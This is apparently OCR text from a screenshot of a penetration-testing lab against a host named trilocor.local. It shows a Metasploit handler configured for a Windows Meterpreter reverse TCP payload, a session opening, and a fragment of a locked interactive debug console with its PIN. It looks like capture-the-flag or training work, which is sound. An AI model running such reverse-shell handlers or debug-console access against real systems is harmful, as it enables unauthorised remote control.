 msf6 exploit(multi/handler) > options
www.trilocor.local:7777/console
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.2 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.2:1234
[*] Sending stage (203846 bytes) to 10.10.16.2
[*] Meterpreter session 4 opened (10.10.16.2:1234 → 10.10.16.2:47942) at 2025-01-20 21:30:36 -0500
meterpreter >
Interactive Console
Console Locke
The console is locked and
unlocked by entering the PIN.
PIN printed out on the standar
shell that runs the s
PIN: 367-632-663